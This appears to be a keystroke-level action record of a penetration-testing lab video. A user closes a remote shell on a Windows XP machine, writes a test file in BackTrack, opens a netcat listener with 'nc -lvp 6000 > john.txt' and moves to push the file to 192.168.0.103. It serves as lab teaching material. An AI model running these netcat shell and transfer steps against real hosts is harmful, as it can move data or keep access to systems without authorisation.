
Step: End the remote XP shell with Ctrl+C and create an empty john.txt with touch
key("ctrl+c")

type("touch")

type("john")

type(".tx")

key("Return")

Step: Attempt echo 'this is a test' > john and cat john in the BackTrack terminal
type("echo")

type(">")

type("john")

type("This")

type("is a t")

type("es")

type("a")

type("his is a")

type("test")

type("> john.xt")

type("co")

type("at john,")

key("Return")

Step: Retry cat john.txt to check the file's contents
type("cat john.txt")

type("cat john.txt")

key("Return")

type("cat john.txt")

Step: Write 'this is a test' into john with echo and display it with cat
type("echo john")

type("this is")

type("a")

type("test >")

type(">john")

key("Return")

key("Return")

type("cat j")

Step: On XP run nc -lvp 6000 > john.txt to save incoming data into john.txt
type("6000 >")

type("john")

type(".txt")

key("Return")

Step: Push the john file to 192.168.0.103 on port 6000 with nc from the BackTrack terminal
